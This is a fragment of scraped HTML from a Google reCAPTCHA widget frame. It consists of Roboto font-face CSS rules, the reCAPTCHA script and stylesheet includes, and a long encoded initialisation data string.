U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iYUbCtBCH5BhzPm8o_p2Lw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iYUbCtBCH5BhzPm8o_p2Lw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iYUbCtBCH5BhzPm8o_p2Lw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLDt8O7XFt3ASBDwo5yBBFjDMKOwoJiQhZOw4sWw7vCqzjDglFYwqZ0bzrCksKZwrE/IMO1woohwrvDvE3CsxZuPVfCtcKOC8OyEXrDqFPDoz02w7/[base64]/[base64]/[base64]/b8KlIkbCiDDDsEoxUMKfTUTCmxJkIcKdOsKNw4vCuwTDqHU9wqEEwq5rw7Nkw73DnMO1w6/[base64]/Ct2kDOMKaZ8KFRijCsFcJJsKVwoLDrMOrHhQGPU3CoEXCvnbComQkO8OBbMOlV1LCuGTDqRrDnWHDmMObZcOCwqLChsOCw7JdFgfDvMOjJsO0wonCl8KfE8KnYABsTBXDmcOiF8OcKnQQw55Vw4vDpQwkw4XDsMK4wpg/w4QqCGIzXSpEwqhEwrvCjSYQbcK9w4jCkxoTfQrDpRR9JcKiSMOnVxXDhcOkwq4QesKpfgRTw4MWw73DuMKNKBfDj23Ds8OTJVolw5bCtMKrw6nCvMObwr3ClFEfwpPChRjCiMO/Sk5vdRE8wpLCu8OBw6DCvsK2w5EeYAZTeWATwrPCkhvDtnnCjsOGw7nDoMO2UWjDlEDCmcOKw6rDhcORwowUOzHCpD85IxrCkMObFn/CrUXCnsKbwrXCuH8mQQBew5bDmVPCoDpiH3B+w7zDnhl7ZzshLMKtaMO0MDPDpsKycMOTw4cfSkFOwprDvMOTC8KqBHtXEsO1w4jCpS/Ci2INwo7CisO9wq/ClMOJw77CrMK5wqEow7TClMKYMMKsw5fCvTBWwqYJeFjCgMKSw5jDu8KKMsOwM3bDnsO2SiPDlG/DjMKmw40GJcK1w4PDsnrCvsKnZlt7RcK6RcOPwoHDjcO0wpMmwrzDpUY2w4LDsMK3w5NEEsKWUMKwYnTCksO+CMO+wo8sNmcJcsKLw7pswop8CsKyKcKmw4nCswPCoMOpL8Ofcn/DhcO8eMKzEMOKwpBLwrfDlsKBQA48MsOCQzpew5Q7w7MOfB4DeMOnYBxoeMKeODjCp3/CjsKsw5dIw73CgsKOw7jCl8K8XXcswrVOdsKpAxjDg8KLwqN2SwV+wpzCozzDsnYrL8OdwqpnwqJTS8KyQsO5wqvDr0gqKyRTUHXDpH/CqHrCucO5wp/DjsKIB8OsMgh7w53Cmw4GRcKew4rCkBEzdH/DoxZ+wqUtDsK1Om/DmcOuVMOicBFrfC0fGcO2FQ/DjMO4wq0PFn4ewrzCg1RIwprDjcOSChUHdgBywpJtwrTCtcO9w4rCrCbDqMODBMOEw4/CkwXDsX/DqUdpP8O0XAbDhsKyScOvwpZRw77CqynClMK5wr9Xw6Nuwo7CmWdmZcKtHTcGwrJXw5U0w7/CtxAGRsKxw4RlwpnDt8O3w7/ClwUYI17Dr8Kvwqsjw4fCmilKeMOwLsKSw7Nlw5w+ZzLDn8OvwoDDsR5uw7vCpG4cw4fDr2EEwojDiWNXwrdYGBnCm3/DqMKzwqbCqcKcwpl3w5fCq8KSeWPDl8KxbcKBwqxzwpk/w6PCuj8wwpIvwqbDlR5gw4DDsMOTwqRteQzDnVY0w6DClWnDnV7CssO5I8KzW8KPwqrCksKmwqTChcKCD8K0wpnDm8Kgw4FRw5ZhaBwUREEkeMOhfh/DicKKUMKMw5NyJx1WwqZ0MsOXMsK7RMOOw7QYwolVGMOEwoxJF8Kow6YJw6BAfMKvdcOEDMOCAk5KwpXCkz7DuMKSwr/DrcKSdcKAaFA+KX8VM3h/wqM7HlfDssOawr4lGjEyw509JmvCi8Oiw67CqkPDssOMRMOAPMKrwoE0c8OqfwMqRHgLdh3DsyTDk8KgfMKIw7fCn8KJURPCisKgQC/DnsKtKgcOEcKyfcOvwonCpnHCm8Kuwr7CpcOHwpHCtmJDAT8bwqUUURnDlcKew6g1w6wrw5wWwpvDjcKmDXoCwr1qw6bChjvDnMOREcK0B8Oiwq/CmMKffXZmwoYNVS0BJMKzwobCsVPDvMOJwqUwYcO2ETt9w77DgHLDnDLCkFzChcOUwqJPeMK5wq3CpMKNZcK0wot/[base64]/CsEkjwozDhlNjwpPCj2xJw4PDnzNPSmBiVMKPw7EOLMKFFMOnUMO0KMOSaVcNwqRnCBPDpMKjwozDoX3CumhIwqFECcOaMcKxwrXDtnIYB8Ocw5/DrBpvw5zCkMOrwrZzw7vChMKRExXCl8OLRWQfw7rCj8OEw6k/wpQMw6rDiw5iwqbDnkcnw5TCvcOFGcKpwoMoB8OkwrZZwqAqw5rDnsOcw4JsJcOuwrzCtcKBw6dawoLChcOiwpvDl1nDlhMrG17Dp0xGHxJXJMOuRsODw604wqt/w5jDtzQKw6FIwrXDhQnCuMOIwrbDqsKxE8OSw79+woZJHWN5F8OTw7A+w7PCvsOkwrDCtivDksK9N2c2bsOGdQQBelMhRzLDmAE/[base64]/[base64]/CsicJwoBxwpjDo2kUMFoCRsKtIDAQacOvwr4Cwrknw7k0wpwYSynDjBsoPsOJaMKVw5nCnMKVw5nCqVlhd8Ogw751ZcKVVxswWFhlwpwewqkjwqnCj8OzZcKFw53DlsKhRgUbDGzDisOJwpQmw49uwpzDoBnCjcOSwpJmwrTDoi/Cq8ONSRRYFSDDjcOFSHYzw7/DpFHCu8OOw7o3KAN6w7MgN8O+GcOCw4dMwq8CNcKfw4jClsOwEcKQwoVIFnnDs3UHRMKAUy/[base64]/Dn8K7QlfCocKYWgHDusKKwpPChDrCmsK/FnPDqcOIS8K0w5fCvg/[base64]/w7fDmMKcBcKZByPCsCnCqXhFwoVxwopkCMOiUCZVwr/Ci8OpwrPDhsOSwqHDk8OtBcKtWsKAwpTDscK1w5jDtcKDBsOUwpkfwpFkasO3w6vCrMOpw6LDlMKBw5vDrgZjwo3CrndmIBPCgnPCjAIBwqTCpMO7Z8OwwrvDrsK/w4oQeWbDkBvCmcKYwq3CohU1w6EHQsONw4TCp8K2w6/CncKPG8OxLcKWw7PCncOiw6zCvyTCqB04w6vCtFLClXx6woTCpRRBw4nDp19cw4PCmELDjDfDl8KWKMKpMcKte8Oqw7ovwr7Cll3CosKpwqcPwoZcIBAuwrZZMGlYw4wDwr1iw5kYw5rCu8OJYcOLwojDnMObGsOmPWxJPsKJIzHDtmrDmx3CqMKnOcOGMsOVwrwXw4/CikDCp8Oxwr/Dm8O6ZUdlwqI/[base64]/wqVnDmfDvMOFcMOWwrPClS9JX8O5w4lOfT/CuMO6wpvDnSTDo8OxICXDiSzCkGtybcO8BgzDl8ORw7ANwqLDt3snAUAZHcOXwr9BSsKgw59HVEHCmMK1eETDqcOjw5Rxw7/[base64]/FMKUdcKJeF8YFjIKL8KCwrATw6QOZ04pV8ONLGBRGh7DuAlLV8OzCRsuGsKKEnTCgC7CuXAhwpV6w5XCl8OAw45JwqfDpi4VM0BWwpDCo8Kuw4TCjWvDsgrDqsOAwqlbw6TCuB5pwojCpB3DlcKdw4fDn2Qswp0nw59bw6PCmHHDvmjClXnDl8KJJzvDkMKkwp/[base64]/[base64]/[base64]/[base64]/MhjDvQVhwr9CagEff0TClcKAWyI0w450wrd3dCJxalQ4w6TDiMKFwpt9wot6cUEiIsKHABQvb8KPw4TDksO6bMOYIsO/[base64]/DtsKzwonDtExjwrhLw5QHw6HDvsKlbsKew7kqD8OOf8KpXB3CrMKVwrZdw6XChmDCox4NBTDCjEEjwqTDoiszUi/[base64]/DrsO5O2jChMKvwpDDmMKeN8KCU1QiPsOCw7/DnigaW2gjwpbDusO4FcO6Lh9ZOcOzwprDssKbw41Yw6jDmsOMCwvDpG5AURUue8OIwrVTwoHDq3XDt8KEK8O/[base64]/CrGBMw70bNsOKXsOCfsKpwrZkE8KZf8Kqw4bClsOvbsKrw5DCmkwcWyHDslfDhinCj8KAwqxtwrg0woYXE8Kqwo5Dw5lXNhLChcOlwrbCpsOhwpvDt8OzwprDm2bCr8KUw4p1w6Qtwq3DkEDCtm7Dkh8OZcOaw7xqw6/DjUzDo3fChyIqMGLDm0TDrFoSw5IeUHnCi8O3wrXDkMO3wqJjLsOLB8OLJ8OVfMKHwqszwoM7F8KRwpk1wpnDliEaJMO7AcK6I8KMUTjCqsKjai/CtcKYw53CqULCqC43Y8OIw4nCqH1CWjpdwp7Cg8OMwrguw7QMwpDCoWNqw6/DnMKrwrMqRirDjsOqexBoH0jCuMKGw5cuwrBsF8KPCETCoEhlVMKtw5/CjHo/BR4Sw6TCi05jw5R8w5vCr3DDvwZ8IcKFCX3CksK2w6oCXg3CpTLCswZZwozDusKXdcOSw715w6bCgsO2GG4lH8ORw7vCkcKkbsOTNTfDmVAZbMKBw5zCozFrw5YKwpMYQ0HDr8O2WQ/DjH5/[base64]/w5khwr/Du8KDBlPCnMOXdcK8O8KRwrPDpMOjwpbCgmLDtDEgJyLCpQZSPmHCvsOew5QDwpTDlsKawo/DgAwKw6wwK1LDgzstw4jDgy7ClmVHwprCtUDDogrDmcK2w7JBXsOXLcKUwonDs8ONfTsmw4zDscKvMFEoK8O7TSnDhgQmw4nDomRgacOswopyKGnDiERiwo7Dj8KPwotcwrZGwoHCoMOnwrhSVFLCkAA9wrViw6/CgsOtWsKPw6PDoMKaAR5Lw6F8R8K4ED7CoHNvaA7Cl8KDbh7DusKZw7bCkylSwp3Du8Oawo4Yw4XCqsOmw5nCt8KmEcKLeQ5kZcOww6AhFWjCmMOBwp/CqVvDhMOlw5fClMK4SUsNehHCuTHCl8KAHj/DtT/DiTjDi8OOw7EBwr96w6DDlsKawqbCgcOycGfCq8KFw5tRXxsRwrR7Z8K/FcOWPcKewpwJwrrDqMOCw7gMZMKqwrzDhxovwpPDlsO/VsKrw64bZ8OXdcK0PcO2c8O7w5rDtVzDhsKMK8KVexfCshvDkHl2wqJ4w6jCrXrCpnHDrMKKF8OSMg7Dg8OqfsKMTcOcKQnCpsOawpDDh3NmK8OEFsKCw6DDkDbDm8OjwpvCgcKYWsKqwpfCk8OEw5TDmB4jJcKtbMOGABkQRcK/[base64]/DgMOPBG8aw4B8wqrDpgfCiB00woZHMjR+JsKYDsK3w7PCm8K0IH7Ci8OoVcOlwrYwUsKxwqMiw5bDkzk/[base64]/[base64]/Di0bDgA3CglHDpR1wwrQsw7YHUsOjwpoARShZwpnDiwrDj8OBa8O0MFfDosOxw5HCuzobw6N3JsOqw7sTwoFoPsKPB8Kkwrt2fWs6JcOPw6l8bcKDw4bCjsKGEMO5OcONwoXCvEgcYgoiw5pCWH7Dr3vDtGFEw4/DnUJ4IMKDw6fDksO1wppqw5vCnm1jMMKSe8ODwqNLw6nCpsOewqDCtcKnw4bCt8O1SkPClyRWSsKYX3JncsOMFMKXwrrDusOcbQfClirDnQXCgCpKwogUw4IdIMO7wrnDrWRVA1x5w5oNPiFHwp/Chlk3w40mw4F8wqN0A8OIY1AuwojDh0XDnsOPworCk8OFwpZ+LDfCtGksw63Dv8OXwpowwqIqwpLDumvDq2DCr8OYBsKOwpgTWBhWZcOJT8KScg5nfVt6esOUGMODS8Odw4dyFB5WwqnCrcO/TcO4J8O6wrbCksK8w4HCtGfCjnFFVsOxW8KGIsKmFsOCO8Kuw7cDwpZGwr3Dp8OsVhZNT8Kpw4vCm03DpltMJsKxGiQiCUzDsn4ZAWDCjiHDrMOrw4jCiEE8wonCjms2aEBTb8O0woMWw45sw5xbKU/[base64]/DmB7DkMOrBjrDtT11wqJYMMKawpEyw5FjT8KoF8OLWxo/FQAdw7oYw6/DujvDjnI3w6XCqMOLTicWRcO4wrbCrUUmw6o/[base64]/HULCm0HCuMOPbCZFw6/DuMKXNzvDik3Dtxhgw6bCgcOERThPTUEdwqAJw7/CpB4+w6FFUMOuwrcjw407wpHCsRBiw6F/wqHDqlNIOsKJJ8ObAUDDsnlheMOKwpVdwrrCrxlQwqZUwpQqesKSw5Vswq/[base64]/DoMK7w7PDscOKworDi1F9w5l9JMOkw6zDuiTDpcOuIMOzw4FAw7Auw4JdwqxEaE3DtGY8w4IjQ8O/w6xaYcKbTMOEOjFqw5LDmB/CmF/[base64]/SxLDlsKzwpd3w7p2ERNGwqpJw6jCjMKxHzhKFErDqkbCr8KhwpDDlWMmw4ofw73DqBrCg8Kjw7jCsSNzw71RwpxcfsO4w7bDgV7DiyBpZn09wqfCsBDDrxPCtSZbwojDhgPCnUQdw7cMwq3Djz/CvsOsV8OJwojCl8OIw4IUGB0nw7VPGcKQwrPCiEPCksKmw4s2wpTCrsK1w63CpwtpwqrDuyQDF8KMMhhFwr7DiMK8w6DDlTl4dMOiIcOcw7t0eMO4HXZswrAkP8Ohw5low5IAwqrChUM8wqzChcKdw4nCucOCEVoIK8K2GTHDmm3DmyFuwp/CusK1wobDmDjDrMKVIB/ClMOHwqbDqcORRFbDl3rChQtGwpXDgcKnfcKrAsKpwpxZwozDjsKwwqoAw7fCvcKjw4fCnD/DuUV/[base64]/dsOAwqJzwowDw6PDu8OSB8KXwqVIwpDCmMKCwp44w6jDiGvCr8OUVlluwpDDtlV6eMKVX8OjwrrDusO/w5fDvkbChsK/Yj0ew67CogrCr03CqyvDkMKbwrl2w5bCtcOIw75OZBd+CMObYlExwqDCgCNOcTxRR8OGWcOdw5XDnjYqwoPDkjpkw6jDtsOuwp1XwoDDrmvDgVLCh8KuZ8KmAMO9w407wptbwqXDlcO5SHhNVTPDj8Ksw6dZw4/Cjl82w6NZG8KZwobDq8KjMsKCw7HDqsKPw48iw5ZPHHM9wowHCVfCiBbDs8O6Dk/CpBLDtQFuPMOsw6rDnGwVwqnCvMKDPndbwqfDs8OMW8OXNQnDuzXClwwiw5ZUJh3CjcO3wpo9fkDCtB/DsMO0al/[base64]/CqMK6w6d2c1TDrBzDtQDDn8KsacKBwqM+w6jDvsOzDlnCtifCoULCkRjCksK4Q8OvWMKUWWjCs8KMw6XChcO7UMKTwqrDv8O8DMKxDMK9esKRw41QE8OiE8Okw7TCs8KmwrovwohGwqILw5UAw7LDisKMw6/CisKXcHktOxoWYFFEwooFw6PDvMKzw7vCnknCqsOzbwc8wpNIN0Ikw4YMQ0DDuy/CjSkrwo5Yw4UJwoVWw6kbwobDu1BnfcOZw7XDvxlNwoDCoUvDq8KxUcK0wojDjMK+wo3DvsO0w7LDnjjCnlY/[base64]/Ch3MhUxQ+IMKIEQAcTMO/B8K+VBHCiBDDncKNHglqwqYhw6tBwpTDrsOkdHg/a8KNw6nCmxvCvAnCnMKSwpDCtXBKWgoWwrFcwqLCiVjChGLDvxZswoLCmFfDr0bCi1TDvsOvw5YNw5lyNWjDusKZwoQ6w5IBE8K5w7vDoMOtwrXDpiNZwpjDisK/IcOHwofDsMOaw60cw5PCmcKrw4QhwqXCqsOcw75zw4LCl38QwqTDisKMw6p4w7k6w7YGDsOqdQnDm2rDhsKBwr0zwqnDgcO2UE/[base64]/ChsOnwpLDhBYpMg9ZwrHDsSXDq8OWMCLCoHlCw7nDoCXCpSEPwpRqwp7DmMKiwqVgwpXDsQDDvMO+wpMjFhYqwoEvKsKaw5PCiXzDmEjClgfCuMOBw7h8wqnDgcK3wq7ClhpuasKQw53DgsK3wrA/L0fDnsOkwp8IG8KAw7rCgsOFw43DqMKuwrTDpTzDgsKHwqZiw6wlw7JeFsObccKMwrgEAcK5w4/[base64]/wobDmsOjGVtDD07ChcOqIW5PKC07WgdXw7bCrMOPPRTCrMOnEUzCn1VswqoQwrHCicK2w7dULcOXwqATcifCisOLw6tlLT3Dr0V0w5LCscO1w6nCg2vDmWHDmMKkwpYCwrcqbAdtw4/CsBTCjsK0wotTwo3Cl8OqRMOkwpduwr9pwpTDkW7Cn8OtF2fCiMO2w6vDl8OqfcK2w6NOwpoYcw4TbQhfP37Dl3w5wql9w6PDksK6wpzDncK+fMKzwoMMNMK+R8KJw4PCmzUKNwPCunnDnkLDisOhw5nDncOVwph9w48VWjvDtwLCklPCgQ/[base64]/DrsOewpHDi0QnY8KNw7vDikV2w6N8b8Kqw7oCH8K2DiVuw5QaT8OfKzwKw5IWw79Owo1dYj1eTRvDpsOUWjTCsgggw43DmsKMw7LCrkDCr2/Dg8KXwp4Gw5PDpTI2O8Ogw6p/woLClQ7DoBXDi8Oiw7LCphXClsOvwobDqW7Dr8OFwrvCnsOOwp/DvUQgfMOJw4Aiw5XCtMOBfEnCl8OUWlDDgRnCmTwEwq/CqDDDtmvDvcKyCULCrsK7w6BrPMK8JhEXHRHDqU8awolxKDXDpWzDqMOyw6MDwpBiw69pAsOzwr9mFMKJwp0iahQyw5bDssODCsOjZSM5wqVgZcKvwrN0FU5jwp3DqMO7w4A/Y0zCqMO5IcO9wrXCm8Kvw7rDshvCqMKdRQbDpFPDm3fDk2ApGMO0w4rDuhXCo0NEYxzDsEcuw6/CuMKOOkgDwpBywpUxw6XDqcOLw59awp5owoXDoMKdD8OKRsKDH8K6wpjCicKJwr9hQ8OgVz1Dw4/[base64]/[base64]/CrcKsYsK7FGPDj8K7woQww5ImfMOXw7DCkzYAwpbDisO1D3nCojwCwpR8wrTDkMKGw70YwrnDjUcSw5xnw55MTS/CjsOJFcOEAsOcDcKYY8KwKE5+SiQBfUvCisK/w6PCjV0Jwpx4wrrCpcKCNsKiwqHClQcnwqNWV3XDpQnDpgJow5d/EmPCsCA0w65Sw4NVFMKaWXBMwrMAaMOrL0snw7ZzwrXCnlYxw7BOwqFMwpjDiW5aUQ96IMO0S8KNM8KqfWlSR8OMwoTCjMOXwoQWFMK8A8Kzw5/Dk8OrLsObw47DrH0/I8KaVXYUZcKow45SSnXDsMKIwrlWd0JkwoNrbcOxwqZDTcO0worDrlV3eFUyw4onwpkwPzQTRMKEI8KUJBHDrcO2wqPClVltIMKNc2Y0wozDl8KoF8KhecKdwrFxwq/DqBQewrZkfVvDvTwbw4UwLWPCs8O/NgF+fwXDvsOgTHzCsxbDvjhUeggBwp/DqD7DsFJXwr3DqxARwpcOwp9rG8OWw7BMIWjDj8Ktw41/JQAfP8ONw63CqUAPb2bDjQjDrMKdwqouwqbCuBDDpcKTBMORw7LDgMOPw4d2w79Aw7PDosOMwolYwptJw7XCs8OkEMK7VMKDFQgLA8Oiw7fCj8O8DMKuw4nCvFTDiMKHbAXCh8O8KwAjwot1LMKqT8OVZ8KJMMKvwr7DpANuwqV/wrkiwqonw47CnsKNwpDDiVfDsmfDpkxKYMOKTsOcwpZ/w7bDhAjDpsOBeMONw74uRBsew7IbwpwkbsKuw65xGBs6w6bCkkNPFsOkChDDmyN/wrQ3bHXCnMOic8OLwqbDgHgcworCoMKWWyTDu35ow64kQcKWdMOwfzE2HcKOw5nCoMKPHCo4RDYvw5TCsnDCiB/DpsK3MWgXXsKHN8OOwrx9PcOSw53CsA/Dli/Ckm3CtB0aw4ZyYAwvw7rDscKJNy/CvsOTw4PCgV9ywogDwpPDhRLCusKVBcKFwonDq8KAw5vCmWDDn8OqwrRSGUvDmsKGwpzDjDlow5JWPBLDhSNcR8OAw5HDrlN3w4xPCn/DlMKidWxebCQHw4/CisOSdkHDqWtxw647w4XCs8KeS8KANsOHw7luw6kTB8KDwrLDrsKsdzfDkWPDszo4wrDCnD1XSMOgYwpvEG1kwoTCvcKOB2RVWw3CmsKdwo9WwovCn8OjeMOcH8KBw6LCty1nH1jDqxg0wqEMw5/DnsOIUzVlw67Chklvw6DClsOgE8OwSsKLQFhew4vDkTjCsX7CoVdccsKYw4pYUwEbw4JSTQ7CjhUOUsKlwrfCsTlHw43CmCXCp8OFwq/DrhvDlsKFGsKNw5vCkyjDlsOUwqzCnmTCnzsawronwp4YFArCpcOjw4HDmsOjTMOyDynCnsO4fSVww7gkWRPDvyPCgks5ScOhLXjDvVnDucKgw4PCncKFXTk8wq7Dn8O7wplTw4pqw7XCrjzDosK6w5